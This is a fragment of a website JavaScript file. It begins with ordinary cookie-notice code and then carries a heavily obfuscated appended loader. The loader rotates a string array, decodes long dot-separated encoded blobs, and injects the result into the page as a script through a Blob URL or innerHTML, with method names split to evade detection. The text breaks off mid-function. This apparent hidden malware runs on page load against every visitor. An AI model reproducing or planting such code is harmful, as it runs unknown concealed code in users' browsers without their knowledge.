Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return 